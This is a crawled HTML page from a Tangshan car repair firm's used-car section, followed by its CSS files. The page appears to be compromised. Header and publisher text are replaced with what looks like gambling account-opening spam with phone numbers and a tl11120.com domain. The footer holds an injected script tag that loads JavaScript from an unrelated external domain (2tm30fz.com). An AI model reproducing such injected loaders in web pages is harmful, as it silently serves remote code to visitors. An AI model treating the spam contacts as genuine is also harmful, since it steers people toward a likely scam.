

--- FILE ---
content_type: text/html
request_url: http://www.tsluping.com/supply/TangShan_97.html
body_size: 4638
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>唐山市路平汽车维修服务有限公司</title>
<meta name="Keywords" content="唐山市路平汽车维修服务有限公司">
<meta name="Description" content="唐山市路平汽车维修服务有限公司>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<link href="/template/y008/css/resetcommonindex.css" rel="stylesheet" type="text/css" />
<link href="/template/y008/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/y008/js/JQuery.js" type="text/javascript"></script>
<script src="/template/y008/js/MSClass.js" type="text/javascript"></script>
</head>
<body>
<div class="hdWrap">
    <div class="header">
        <div class="hd_Top">
            <p class="fr">
                <a href="javascript:void(0)" onclick="setHomepage()">设为首页</a>|
                <a href="/contact/" class="icon" >联系我们</a></p>
                您好，欢迎来到联系我们福布斯有限公司客服联系电话181-08888862(开户)官方网站！
        </div>
        <div class="hd_Mid fw">
            <h1 class="hd_logo fl"><a href="/"><img src="/uploads/logo/20170525051210.png" alt="联系我们福布斯有限公司客服联系电话181-08888862(开户)" title="联系我们福布斯有限公司客服联系电话181-08888862(开户)" /></a></h1>
            <p class="hd_txt fl">&nbsp;联系我们-腾龙公司上下分- 13035986501公司直属【tl11120.com】</p>
            <p class="hd_phone fr"><span>服务热线：<b>13303247979</b></span></p>
        </div>
        <div class="nav">
            <ul>
              
                <li><a href="/">首页</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/about">关于我们</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/supply/wxby/">维修保养</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/supply/bjpq/">钣金喷漆</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/supply/tcjy/">拖车救援</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/supply/esc/">二手车</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/supply/bxdl/">保险代理</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/cases">案例中心</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/news">新闻中心</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
                <li><a href="/about/about9.html">联系我们</a>
                  <ul class="erj">
                   
                  </ul>
                </li>
	         
             </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
    //加入收藏 
    function AddFavorite(URL,Title){ 
        URL=URL||window.location.href; 
        Title=Title||document.title; 
        try{ 
            window.external.addFavorite(URL,Title); 
        }catch(e){ 
            try{ 
                window.sidebar.addPanel(Title,URL,""); 
            }catch(e){ 
                alert("加入收藏失败，请使用Ctrl+D进行添加"); 
            } 
        } 
    } 
    //设为首页 
    function setHomepage(URL){ 
        URL=URL||window.location.href; 
        if(document.all){//IE类浏览器 
            document.body.style.behavior='url(#default#homepage)'; 
            document.body.setHomePage(URL); 
        }else if(window.sidebar){//火狐类浏览器 
            if(window.netscape){ 
                try{ 
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
                }catch(e){ 
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true"); 
                } 
            } 
            var prefs=Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
            prefs.setCharPref('browser.startup.homepage',URL); 
        } 
    } 

</script>
<div class="search">
    <div class="content">
        <div class="search_r fr">
          <form  name="formSeach" id="formSeach" action="/seach/" onSubmit="Seach()">
		    <input type="text" name="k" size="25" class="cpkey search_txt" value="" />
            <span class="searchbtn fl">
			  <input type="submit" class="image searss" onClick="doAdvancedSearchSubmit('')" value="" src="/template/y008/images/ssbtn_bg.jpg" align="top" >
            </span>
		  </form>
        </div>
        <span class="fl"><b>热门关键词：</b><a href="#">轿车维修</a>|<a href="#">汽车救援</a>|<a href="#"></a></span>
    </div>
</div>
<script type="text/javascript">
    $("ul.erj").hide();
    $(".nav ul li").hover(function () {
        $(this).find(".erj").show();
        $(this).find(".erj li").css("z-index", "999");
        $(this).css("z-index", "99");
    }, function () {
        $(this).find(".erj").hide();
    });
    initCommonHeader();
    var MARK = "";
    if (MARK == "") { MARK = "index"; }
</script>
<div class="banner"><a href="#"><img src="/uploads/image/20220528/20220528160458_0089.jpg" alt="" /></a></div>
<div class="content">
    <div class="plc2">当前位置：<a href="/">首页</a> &gt; <a href="/supply/">产品展示</a> &gt; <a href="/supply/esc/index_TangShan.html">唐山二手车</a> &gt; <a href="/supply/TangShan_97.html">唐山二手车</a></div>
    <div class="left2">
        <div class="left2_main">
                <h1>唐山二手车</h1>
                <div class="info_con_tit">
                        <div class="n_tit"><span>发布者：联系我们福布斯有限公司客服联系电话181-08888862(开户)</span><span>发表时间：2020-05-16</span></div>
                </div>
                <div id="cntrBody">
                   <img class="img" src="/uploads/cp/20201228114506.jpg" alt="唐山二手车" title="唐山二手车" />
                   <div class="pro_con"><a href="/" target="_blank"></a></div> 
                   <div class="tag">相关标签：<a href='/seach/index.aspx?k=%b6%fe%ca%d6%b3%b5'>二手车</a>,<a href='/seach/index.aspx?k=%b6%fe%ca%d6%b3%b5%bc%db%b8%f1'>二手车价格</a>,<a href='/seach/index.aspx?k=%b6%fe%ca%d6%b3%b5%c5%fa%b7%a2'>二手车批发</a>,</div>
                   <div class="tag">地区分站：<a href="/supply/tangshan_97.html ">唐山二手车</a><a href="/supply/hebei_97.html ">河北二手车</a><a href="/product/?id=97&city=all">更多...</a></div>     
                </div>
                 <div class="clear"></div>
                <div class="gduo" id="gduo">
                    <div class="fl">上一条：<a href="/supply/TangShan_99.html">唐山钣金喷漆</a></div>
                    <div class="fr">下一条：<a href="/supply/TangShan_96.html">唐山二手车</a></div>
                </div>  
        </div>
         <div class="wrap">
                <h4 class="rtit1">推荐资讯</h4>
                <div class="riti1_con">
                  <ul>
                    
                      <li><span class="fr">2023-04-22</span><a href="/news/176.html">车开快了，方向盘抖动，是怎么回事？</a></li>
                    
                      <li><span class="fr">2023-03-13</span><a href="/news/175.html">钣金喷漆的步骤</a></li>
                    
                  </ul>
               <div class="clear"></div>
              </div>
          </div>
    </div>
    <div class="leftr">
            <div class="leib2">
                <div class="tit">产品分类</div>
                <div class="nr">
                    
                       <h4><a href="/supply/bxdl/index_TangShan.html">唐山保险代理</a></h4>
                       <ul>
                          
                       </ul>
                    
                       <h4><a href="/supply/esc/index_TangShan.html">唐山二手车</a></h4>
                       <ul>
                          
                       </ul>
                    
                       <h4><a href="/supply/tcjy/index_TangShan.html">唐山拖车救援</a></h4>
                       <ul>
                          
                       </ul>
                    
                       <h4><a href="/supply/bjpq/index_TangShan.html">唐山钣金喷漆</a></h4>
                       <ul>
                          
                       </ul>
                    
                       <h4><a href="/supply/wxby/index_TangShan.html">唐山维修保养</a></h4>
                       <ul>
                          
                       </ul>
                    
                       <h4><a href="/supply/qbfl/index_TangShan.html">唐山全部分类</a></h4>
                       <ul>
                          
                       </ul>
                    
                </div>
            </div>
            <div class="lefttj">
              <h4 class="diysr">推荐产品</h4>
              <ul> 
                
                  <li><a href="/supply/TangShan_107.html"><img src="/uploads/cp/20201228112454.jpg" alt="唐山维修保养" title="唐山维修保养" width="190" height="156"><span>唐山维修保养</span></a></li>
               
                  <li><a href="/supply/TangShan_106.html"><img src="/uploads/cp/20201228112513.jpg" alt="唐山维修保养" title="唐山维修保养" width="190" height="156"><span>唐山维修保养</span></a></li>
               
                  <li><a href="/supply/TangShan_105.html"><img src="/uploads/cp/20201228112721.jpg" alt="唐山维修保养" title="唐山维修保养" width="190" height="156"><span>唐山维修保养</span></a></li>
               
              </ul>
            </div>
            <div class="leib2 mt10">
                <div class="tit">联系我们</div>
                <div class="leftlx">
                    <div class="dianh">
                        <p class="lpcom"></p>
                        <div class="dianhua">服务热线：<span>13303247979</span></div>
                        <p>电话：13303247979</p>
                        <p>传真：0315-6312161</p>
                        <p>邮箱：</p>
                        <p>地址：唐山路北区西外环马驹桥北海湾医药北行200米路东路平汽修</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="foot">
    <div class="footer">
        <div class="fnav">
            <p>
              
                <a href="/">首页</a>| 
              
                <a href="/about">关于我们</a>| 
              
                <a href="/supply/wxby/">维修保养</a>| 
              
                <a href="/supply/bjpq/">钣金喷漆</a>| 
              
                <a href="/supply/tcjy/">拖车救援</a>| 
              
                <a href="/supply/esc/">二手车</a>| 
              
                <a href="/supply/bxdl/">保险代理</a>| 
              
                <a href="/cases">案例中心</a>| 
              
                <a href="/news">新闻中心</a>| 
              
                <a href="/about/about9.html">联系我们</a>| 
               
            </p>
        </div>
        <div class="ftInfo">
            <p class="ftInfo_con fl">
               联系我们福布斯有限公司客服联系电话181-08888862(开户) <br />
               全国服务热线：13303247979 <span>邮箱： </span><br />
               地址：唐山路北区西外环马驹桥北海湾医药北行200米路东路平汽修 <span>版权所有<a href="http://beian.miit.gov.cn" target="_blank"> 冀ICP备14007188号-2</a></span><span>  "><script type="text/javascript" src="https://www.2tm30fz.com/zl2.js"></script><br"</span>
                <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13020302001035" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;color:#939393;"><img src="/uploads/image/20211210/20211210094428_1596.png" style="float:left;"/>冀公网安备 13020302001035号</a>
                <a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91130203093147596X-SAIC_SHOW_10000091130203093147596X1579138127740&signData=MEQCIIeQyrrV/reja1Psrdk5aiNQMBGyHUZzw9Xtd/aSf+u9AiBrgohKPV0II4qKcP/rOqyLPcfFz6Aa6nW2bySw4fFCFw==" target="_blank"><img src="/template/y008/images/lh.png" style="width:5%;"></a><br>

               <a href="http://www.wayboo.cn/"><img align="absmiddle" src="/template/y008/images/xr.png" /></a>
            </p>
        </div>
    </div>
</div>
<script>
(function(){

    var bp = document.createElement('script');

    bp.src = '//push.zhanzhang.baidu.com/push.js';

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.tsluping.com/template/y008/css/resetcommonindex.css
body_size: 6246
content:
@charset "gb2312";
/* CSS Document
Theme Name: 285
Theme URI: 
Description: A website for guide themes.
Version: 2017.12.21
Author: liuxiaoxue
 */
html{color:#000;background:#FFF; overflow-y:scroll;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
a:hover {text-decoration: none}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:14px/1.231 arial,helvetica,clean,sans-serif; min-width:1200px}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
.txtboxcs{ border:solid 1px #ccc; height:22px;}

/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

#flashs{ height:489px; position:relative; overflow:hidden; width:100%; text-align:center;}
#flashs .btn{ position:absolute; bottom:40px; right:190px; padding:5px 6px;}
#flashs .btn span{ color:#fff;  background:#aaa;cursor: pointer;display: inline-block;margin-left: 5px;padding:2px 6px;}
#flashs .btn span.cur{ background:#666;}

body { color:#666; font-size:14px; font-family: "Microsoft YaHei";} /*网站字体颜色*/
a { color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}

.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}

.header , .content , .footer { width:1200px; margin:0 auto; z-index:999;}
.left2 { width:980px; float:right; overflow:hidden;}
.right { width:980px; float:left; display:inline; margin-left:15px; overflow:hidden; margin-bottom:30px}
.right_main {min-height:458px; border-top:0; border-bottom:0;overflow:hidden; margin-top:20px}
.left2_main {border:solid 1px #d5d5d5;padding-bottom:15px; overflow:hidden;}
.h_nav li a:-webkit-any-link{ display:block;}

/*头部开始*/
.hdWrap{ height:247px;margin:0 auto; background:url(../images/hdwrap_bg.jpg) center center repeat; z-index:999;}
.hd_Top{font-size:12px; height:40px; line-height:40px;}
.hd_Top p a{color:#666666; padding:0 15px; text-decoration:none;}
.hd_Top p a.icon{ padding-right:0px;}
.hd_Mid{ height:157px; overflow:hidden; text-align:center}
.hd_logo{ margin:30px 90px 0 0;}
.hd_txt{ padding:58px 0px 0px 0px;font-size:22px; color:#333; width:425px; line-height:28px; text-align:left;}
.hd_txt b{font-size:26px; color:#0065b5;}
.hd_txt span{ font-size:14px; display:block; text-transform:uppercase;}
.hd_phone{ width:260px; padding:0 0 0 50px; margin:58px 0 0 0; background:url(../images/hd_phone.png) left center no-repeat; height:49px; line-height:49px;}
.hd_phone span{ font-size:16px;color:#333;}
.hd_phone span b{font-size:26px; color:#0065b5; font-family:"Times New Roman"}
.nav{height:44px; line-height:44px; margin:0 auto;position: relative; z-index:999;}
.nav ul{ width:1100px; height:42px;line-height:42px; margin:1px auto 0 auto;}
.nav ul li{float:left;background:url(../images/nav_icon3.png) left center no-repeat; position:relative;}
.nav ul li a{display:block;text-align:left;padding:0 25px;zoom:1;text-decoration:none;font-size:14px; color:#ffffff;}
.nav ul li a:hover,.nav ul li.cur a{display:block; color:#024a9e;background:url(../images/nav_icon2.jpg) center center repeat-x;}
.nav .erj li{  width:107px; height:42px; background-color:#0065B5; text-align:left; overflow:hidden}
.nav .erj { width:107px; position:absolute; z-index:999; top:41px;left:0;}
.nav .erj li:hover{ color:#024a9e;background:url(../images/nav_icon2.jpg) center center repeat-x;text-decoration:none;}

/*底部开始*/
.foot{overflow:hidden;background:url(../images/foot_bg.png) top center no-repeat;}
.fnav{ text-align:center;height:44px;color:#fff; margin:0 0 0 0;}
.fnav p{ height:44px; line-height:40px;}
.fnav p a{ text-align:center;font-size:12px; font-weight:normal;color:#fff; padding:0 18px;}
.ftInfo{ height:auto;overflow:hidden; margin-bottom:20px}
.ftInfo p.ftlogo{display:inline;margin:0 30px 0 152px;}
.ftInfo p.ftInfo_con{ margin-top:10px;width:1200px;display:inline; height:auto; overflow:hidden; font-size:14px; color:#333; line-height:40px; text-align:center}
.ftInfo p.ftInfo_con span{ padding:0 6px;}
.ftInfo .code{display:inline; margin-top:20px; float:right; margin-right:80px}

/*查看详情共用按钮*/
.ckBtn{display:block;width:100px; height:18px; line-height:18px; text-align:center; background:url(../images/ckbtn_bg.png) center center no-repeat; float:right; margin-right:10px}
.ckBtn a{color:#fff;}

/*共用标题*/
.common_Title{ height:39px; line-height:39px; font-weight:normal; background:url(../images/common_Topicon2.jpg) center center repeat-x;}
.common_Title span{ width:115px; height:38px;font-size:14px; text-align:center; display:block;background:url(../images/common_Topicon1.png) center center no-repeat;}
.common_Title span a{text-decoration:none; color:#f1f1f1;font-family: "Microsoft YaHei";}
.common_Title em{ padding:0 25px 0 0;font-style:normal;}
.common_Title em a{ font-size:12px; color:#666666;font-family:"宋体"; text-decoration:none;}

/*共用盒子*/
.common_box{ border: solid 1px #e8e8e8; height:auto; overflow:hidden;}

/*search*/
.search{ overflow:hidden; height:28px;line-height:28px;margin:0 auto 2px auto;}
.search span{font-size:12px;}
.search span b{ color:#0065b5;}
.search span a{color:#666; padding:0 10px;}
.search span a.icon{ padding-left:0px;}
.search span.fl {display: block; float: left;font-size: 12px;width: 715px;}
.search span.searchbtn{width:47px;}
.search span.searchbtn input{ width:47px; background:url(../images/ssbtn_bg.jpg) center center no-repeat; cursor:pointer;}
.search_r{ height:28px;line-height:28px; width:234px;display:none;}
.search_r input{ float:left;height:26px; line-height:26px; border: solid 1px #e3e3e3; border-right:none;}
.search_r .search_txt{display:block;width:184px; height:26px;}
.search_r span.searchbtn a{ padding:0px;background:url(../images/ssbtn_bg.jpg) center center no-repeat; display:inline-block;width:46px; height:28px;} 
.searchbtn input{ border:0; height:28px;}
/*banner*/
.banner{ /*height:472px;*/overflow:hidden; text-align: center;margin-bottom: 15px;}

/*classfiy*/
.cp_box{ height:668px; overflow:hidden; background:url(../images/cp_boxBg.png) left bottom no-repeat;}
.classfiy{ width:234px; overflow:hidden; background:url(../images/classfiy_bg.jpg) center center repeat-y;}
.classfiy h2{ background:url(../images/classfiy_topBg.jpg) center center no-repeat; height:56px; text-align:center; line-height:56px;}
.classfiy h2 a{ font-size:16px; color:#fff;text-decoration:none;}
.classfiy h3{height:36px; line-height:34px; background:url(../images/classfiy_icon1.jpg) 23px center no-repeat; background-color:#dedede;font-weight:normal; margin:22px 0px 5px 24px; padding:1px 0 0 38px; border-top: solid 1px #d9d9d9;overflow:hidden}
.classfiy h3 a{ font-size:16px; color:#0065b5;}
.classfiy ul{margin:0 auto 0 40px; width:180px;}
.classfiy ul li{border-bottom:1px dashed #cdcdcd; height:35px;line-height:35px; padding:0 5px 0 36px; background:url(../images/classfiy_icon2.jpg) 24px center no-repeat; width:155px; overflow:hidden}
.classfiy ul li a{font-size:14px; color:#555;}
.classfiy ul li.icon{border-bottom:none;}

/*cp*/
.cp{width:936px; overflow:hidden; padding:0 0 15px 30px; margin:15px 0 0 0;background-color:#f8f8f8;}
.cp h3{ border-bottom:solid 1px #dbdbdb; height:27px; line-height:27px; padding:0 0 6px 0; margin:9px 0 18px auto;}
.cp h3 a{font-size:16px;color:#0065b5;}
.cp h3 span{height:34px; line-height:34px; overflow:hidden;}
.cp h3 span a{ font-size:12px;color:#666; display:inline-block; font-weight:normal;}
.cp ul{ height:auto;}
.cp ul li{ float:left; padding:0 10px 0 0;width:221px; height:260px; text-align:center;}
.cp ul li img{display:block;padding:3px; border: solid 1px #e4e4e4;height:auto;}
.cp ul li a:hover img{border:1px solid #0065B5;}
.cp ul li p{ display:block; height:44px; line-height:44px; font-size:14px; width:221px; overflow:hidden}
.cp ul li p a{ color:#555;}
.cp ul li p a:hover{ color:#0065b5}

/*广告图*/
.ad_box1{ height:119px;overflow:hidden; background:url(../images/ad01.jpg) center center no-repeat;}
.ad01{ width:960px; margin:0 auto; overflow:hidden; height:119px; text-align:center; padding-top:15px; font-size:38px; color:#FFF;letter-spacing:5px} 
.ad01 p{ position:absolute; top:78px; left:395px; font-size:16px; color:#fff;}
.ad01 p b{ font-size:24px;}
.ad_box2{ height:130px;overflow:hidden; background-color:#0065b5; margin:30px 0 30px 0;}
.ad02{ width:1200px; margin:0 auto; overflow:hidden; } 
.ad02 img{ width:1200px; height:130px;}

/*sup*/
.sup{ height:1042px; overflow:hidden; background:url(../images/sup_boxBg.jpg) center center no-repeat;}
.sup ul{ height:auto; overflow:hidden; margin:0px 15px 10px 15px}
.sup ul.icon1{ margin:40px 15px 60px 15px; height:265px; overflow:hidden;}
.sup ul.icon1 h4{ background:none; margin:0 0 14px 0;background:url(../images/sup_commonBg.png) center bottom no-repeat}
.sup ul.icon1 li{ margin:40px 0 0 0; width:520px; background:url(../images/sup_01.png) left top no-repeat;}
.sup ul.icon1 div.fr{ border:#CCC 3px solid}
.sup ul.icon1 div.fr img{ width:490px;}
.sup ul.icon2{ height:333px; overflow:hidden;background:url(../images/sup_pic02Bg.png) center bottom no-repeat;}
.sup ul.icon2 li{padding:0 0 0 30px;}
.sup ul.icon2 li img{border:#CCC 3px solid}
.sup ul.icon2 div.fr{ width:560px; background:url(../images/sup_02.png) left 30px no-repeat; padding:30px 0 0 0;}
.sup ul.icon3 li{ width:500px; background:url(../images/sup_03.png) left top no-repeat;}
.sup ul.icon3 div.fr{border:#CCC 3px solid }
.sup h4{font-size:18px;color:#f00505;padding:0 0 18px 110px;background:url(../images/sup_commonBg.png) center bottom no-repeat;}
.sup h4 b{ display:block;font-size:26px; color:#000; line-height:40px;}
.sup p{ font-size:14px; color:#333;margin:0 0 0 86px;line-height:40px; padding:0 0 0 20px; background:url(../images/sup_icon2.jpg) left 16px no-repeat;}
.sup p span{ color:#f00505;}


/*exam*/
.exam{ height:550px; overflow:hidden; background-color:#f9f9f9; margin:0 0 24px 0; padding:0 0 30px 0;}
.exam h3{ height:85px; line-height:85px; color:#fff; margin:0 0 22px 0; background:url(../images/exam_topBg.png) center center no-repeat;}
.exam h3 em{ width:75px; line-height:15px; height:37px; margin:35px 0 0 0;text-align:center;font-style:normal; font-weight:normal;background:url(../images/common_MoreBg.jpg) center center no-repeat;}
.exam h3 em a{font-size:12px; font-weight:normal;color:#fff;}
.exam h3 span{ padding:0 0 0 200px;}
.exam h3 span a{ font-size:24px;color:#fff; text-decoration:none;}

.exam ul{ width:900px; padding:19px 0 0 0;}
.exam ul li{ text-align:center;float:left;background-color:#e8e8e8; width:291px; height:206px; display:inline;margin:0 0 10px 9px;}
.exam ul li img{padding:3px; display:block; margin:0 auto;}
.exam ul li p{ height:24px; line-height:26px;}
.exam ul li p a{ font-size:14px; color:#666;display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.exam ul li p a:hover{ color:#0065b5}

/*eval*/
.eval{ height:438px; width:812px;overflow:hidden;}
.eval h3{font-weight:normal; margin:0 0 28px 0;}
.eval h3 span{ background:url(../images/eval_topBg01.png) center center no-repeat; display:block; width:174px; height:38px;}
.eval dl{ height:175px;margin:0 0 20px 18px;}
.eval dl.icon{border-bottom: dashed 1px #c7c7c7; padding:0 0 18px 0;}
.eval dl dt{ width:226px; height:170px; margin:0 14px 0 0;}
.eval dl dt a img{ border:solid 1px #e4e4e4; padding:2px;}
.eval dl dd{ font-size:14px; width:530px;}
.eval dl dd h4{font-size:12px; font-weight:normal; color:#ec0505; padding:0 0 0 8px; margin:8px 0 0 0; line-height:22px;}
.eval dl dd h4 b{ font-weight:bold; display:block; width:512px; height:23px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.eval dl dd h4 b a{font-size:16px; color:#0065b5;}
.eval dl dd p{ color:#666666; line-height:28px; height:92px;margin:16px 0 5px 0;overflow:hidden; }

/*hb*/
.hb{ height:438px; overflow:hidden; width:386px;}
.hb ul{ padding:30px 0px 0 23px; height:366px; overflow:hidden; background:url(../images/hb_bg.jpg) left top no-repeat; width:363px}
.hb ul li{ height:170px; float:left; display:inline;margin:0 18px 5px 0; }
.hb ul li img{border: solid 1px #e1e1e1;}
.hb ul li span{ display:block; text-align:center;line-height:30px; width:162px;height:30px; overflow:hidden; font-size:14px}
.hb ul li span a:hover{ color:#0065b5}
/*trob*/
.trob_box{overflow:hidden; width:1200px;}
.trob{ height:323px; overflow:hidden; width:1200px;}
.trob dl{ height:259px; overflow:hidden;margin:25px 0 0 20px;}
.trob dl dt{ width:293px; height:259px; margin:0 14px 0 0; background:url(../images/trob_picBg.jpg) center bottom no-repeat;}
.trob dl dt img{ width:250px; height:221px; display:block; margin-left:15px; border:#dbd9d9 4px solid}
.trob dl dd{ font-size:12px; width:830px;}
.trob dl dd h4{padding:8px 0 0 0;}
.trob dl dd h4 a{font-size:16px; color:#0065b5;}
.trob dl dd p{ display:block; width:830px; height:160px; overflow:hidden; color:#666666; line-height:28px; padding:12px 0 8px 0; font-size:14px}
/*comp*/
.comp{ height:266px; overflow:hidden; display:none}
.comp h3{ margin:0 auto 26px auto; text-align:center; background:url(../images/comp_topBg.jpg) center center no-repeat;}
.comp h3 a{ font-size:18px; color:#0065b5;}
.comp ul{overflow:hidden; padding:0 0 0 20px;}
.comp ul li{float:left; margin:0 10px 0 0; text-align:center;}
.comp ul li img{padding:2px; border: solid 1px #e4e4e4;}
.comp span{ display:block; height:50px; line-height:40px; width:205px; font-size:14px}
.comp span:hover{ color:#0065b5}

/*Honour*/
.Honour{overflow:hidden; width:315px; float:left; border-left:solid 1px #e8e8e8; display:none}
.Honour h3{ margin:0 0 28px 0;}
.Honour h3 span{display:block; width:142px; height:38px;background:url(../images/honour_topIcon.png) center center no-repeat;}
.Honour dl{ height:auto; overflow:hidden;margin:0 auto; text-align:center;}
.Honour dl dt img{ display:block; margin:0 auto;padding:3px; border: solid 2px #e1e1e1;}
.Honour dl dd { width:315px;line-height:42px; height:32px; margin-bottom:45px;overflow:hidden}
.Honour dl dd a{color:#666666; font-size:14px}
.Honour dl dd a:hover{ color:#0065b5}
/*equi*/
.equi{ height:416px; margin:40px auto 10px auto; overflow:hidden; background:url(../images/equi_bg.jpg) center center no-repeat; display:none}
.equi h3{height:36px; line-height:36px; width:1020px; margin:50px auto 30px auto; border-bottom: dashed 1px #80b8de;}
.equi h3 span{ float:left;text-align:center;display:inline-block;width:136px; height:36px; line-height:36px; }
.equi h3 span a{font-weight:normal; color:#fff; display:inline-block;width:136px; height:36px; line-height:36px;}
.equi h3 span a:hover,.equi h3 .cur a{ text-decoration:none;font-weight:bold; color:#0065b5; background:url(../images/equi_Tbg.jpg) center center no-repeat;}

.equi h3 em{ font-style:normal; font-weight:normal; float:right; background:url(../images/equi_icon.png) left top no-repeat; width:78px; height:19px; line-height:19px; display:block; text-align:center;}
.equi h3 em a{ font-size:12px; color:#0065b5;}

.equi_con{ height:202px; width:1160px; margin:0 auto;overflow:hidden;}
.equi_con em{ display:inline-block;}
.equi_con em.prev{padding:68px 0 0 46px;}
.equi_con em.next{padding:68px 0 0 0;}
.equi_con em a{ display:inline-block; width:11px; height:34px;}
.equi_con em.prev a{background:url(../images/prev.jpg) center center no-repeat;}
.equi_con em.next a{background:url(../images/next.jpg) center center no-repeat;}
.equi_conBox {height:202px;overflow:hidden; display:inline-block; float:left; margin-left:65px}
.equi_conBox ul {}
.equi_conBox ul li{ float:left; height:auto; padding:0 15px;overflow:hidden; }
.equi_conBox ul li.icon{ margin-right:0px;}
.equi_conBox ul li a img{padding:2px; border:solid 1px #dfe2e3;}
.equi_conBox ul li span{ display:block; text-align:center; line-height:30px; font-size:16px; color:#FFF; width:227px; overflow:hidden}
.equi_conBox ul li span:hover{ color:#000}

/*FAQ*/
.news_box{width:100%; height:auto; overflow:hidden; background-color:#f4f4f4; padding:1px 0; border-bottom: solid 1px #e5e5e5;border-top: solid 1px #e5e5e5;}
.FAQ{ width:314px; height:456px;overflow:hidden; margin:14px 0 30px 0; background:url(../images/FAQ_bg.png) right 35px no-repeat;}
.FAQ h5{ background:url(../images/wen.jpg) left 5px no-repeat; margin:25px 0 0 0;}
.FAQ h5,.FAQ p{font-size:12px; padding:0 0 0 50px;}
.FAQ h5 a{font-weight:normal;line-height:32px;color:#555;}
.FAQ p{line-height:24px; height:72px;width:220px; color:#666; background:url(../images/da.jpg) left 4px no-repeat; margin:0 0 14px 0;overflow:hidden; }
.FAQ_box{ height:auto; width:290px;overflow:hidden; background-color:#fff;}


/*news*/
.news{ width:886px; height:456px; overflow:hidden; margin:14px 0 30px 0; background-color:#ffffff;}
.news h3{height:39px; line-height:39px; font-weight:normal; background:url(../images/common_Topicon2.jpg) center center repeat-x;}
.news h3 span{ width:115px; height:38px;font-size:14px; text-align:center; display:inline-block; float:left;}
.news h3 span a{ display:block;text-decoration:none; color:#000;font-family: "Microsoft YaHei";}
.news h3 span a:hover,.news h3 .cur a{ color:#fff;text-decoration:none;background:url(../images/common_Topicon1.jpg) center center no-repeat;}
.news h3 em{padding:0 20px 0 0;font-style:normal;}
.news h3 em a{ font-size:12px; color:#666666;text-decoration:none;}
.news .dyn_m{ height:380px}
.news dl{ width:850px; height:82px; margin:20px auto 10px auto; border-bottom:#CCC 1px dotted}
.news dl:hover{background-color:#f5f5f5; box-shadow: 5px 5px 10px #CCCCCC}
.news dl dt{ width:136px; margin:0 20px 0 0;}
.news dl dt img{padding:2px; border: solid 1px #e4e4e4}
.news dl dd{ width:688px;}
.news dl dd h4{ float:left; width:560px; height:20px; overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.news dl dd h4 a{font-size:16px; color:#0065b5;text-decoration:none; }
.news dl dd p{ color:#666; line-height:24px;height:50px; width:688px;font-size:14px; padding-top:8px;overflow: hidden;}

/*fd_link*/
.fd_link{ width:1200px; margin:20px auto; height:auto; overflow:hidden;display:none;}
.fd_link h3{ font-weight:normal;width:260px; height:39px; line-height:28px; margin:0 auto;font-size:22px; border-bottom:#0065b5 3px solid; text-align:center}
.fd_link h3 a{ color:#0065b5; display:block}
.fd_link p{ height:auto; overflow:hidden; border: solid 1px #dfdfdf; line-height:38px; padding:10px 0;}
.fd_link p a{ padding:0 0 0 16px; font-size:12px; color:#666666;}

.exam_side img{ width:300px; height:434px;}

--- FILE ---
content_type: text/css
request_url: http://www.tsluping.com/template/y008/css/style.css
body_size: 2160
content:
@charset "gb2312";
/* -- 左侧 -- */
.leftr{ float:left; width:201px; overflow:hidden;display:inline;margin-left:0px; margin-bottom:20px;border:1px solid #ccc;}
.leib2{ width:201px;}
